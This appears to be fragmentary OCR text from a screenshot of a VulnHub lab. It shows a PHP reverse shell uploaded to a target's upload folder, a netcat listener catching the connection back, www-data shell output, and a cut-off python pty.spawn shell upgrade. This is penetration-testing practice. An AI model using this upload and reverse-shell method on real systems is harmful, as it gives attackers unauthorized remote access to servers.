 Terminal
May 3 12:14
447B/s
71%
SP: eric ~ VulnHub
192.168.56.101/upload/ph
php-reverse-shell | pentes
192.168.56.101/upload/php-reverse-shell.php
WARNING: Failed to daemonise. This is quite common and not fatal. Co
Terminal
siltaz (~/Downloads/php-reverse-shell-1.0) » nc -lvp 1234
Listening on [] (family 2, port)
Connection from 192.168.56.101 38300 received!
Linux eric 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x8
6_64 x86_64 GNU/Linux
08:44:03 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash
Waiting for 192.168.56.101...